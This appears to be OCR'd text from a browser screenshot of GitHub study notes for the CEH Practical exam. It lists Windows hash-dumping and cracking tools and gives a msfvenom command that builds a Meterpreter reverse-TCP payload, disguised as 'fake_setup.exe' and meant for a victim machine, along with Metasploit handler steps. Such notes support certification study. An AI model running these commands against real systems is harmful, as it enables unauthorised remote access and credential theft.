 ceh practical - YouTube
passed ceh practical - Google Se
GitHub - CyberSecurityUP/Guide
CEH-Practical-Notes/README.m
Creating HTML Reports | Nmap N
github.com/infovault-Ytube/CEH-Practical-Notes/blob/main/README.md
Incognito
462 lines (331 sloc) | 13.1 KB
Raw
Blame
pwDump7.exe : To Dump Windows Hashes PwDump7
• Ophcrack.exe : To Crack SAM Hashes to obtain clear Password
• rcrack_gui.exe : Use Raindow Table to crack hashes
▼ Create A Reverse TCP Connection
# creates reverse TCP from windows  machine, send this file to victim machine via python-Webserver/shared resource
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=<attacker_IP> LPORT=444 -o fake_setup.exe  ↵
msfdb init && msfconsole ↵
use exploit/multi/handler ↵
set LHOST=<attacker-IP>  ↵
set LPORT=444 ↵
run
Steganography
▶ Stego
LLMNR/NBT-NS Poisoning
▶ LLMNR/NBT
Website Hacking/Password Cracking
▶ Website Cracking